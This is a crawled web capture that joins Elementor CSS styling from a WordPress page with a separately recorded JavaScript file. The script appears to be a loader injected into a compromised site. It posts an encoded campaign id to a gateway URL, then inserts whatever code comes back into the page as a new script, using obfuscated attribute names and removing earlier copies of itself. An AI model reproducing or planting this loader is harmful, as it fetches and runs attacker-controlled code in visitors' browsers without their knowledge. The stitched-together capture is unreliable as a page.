.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#666666;}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-icon{width:14px;}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-icon i{font-size:14px;}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-text, .elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-text a{color:#666666;}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1518 .elementor-element.elementor-element-2fd3809 > .elementor-widget-container{padding:10px 20px 20px 20px;}.elementor-1518 .elementor-element.elementor-element-2fd3809{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-secondary );}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://financialliteracyrocks.com/?qxiqin=56x5
body_size: 535
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://financialliteracyrocks.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","FiC+oWpLRa7VycDUaIBiK29uYlZmZ2xHRUwwcEhpZjgzUXMyc2c9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();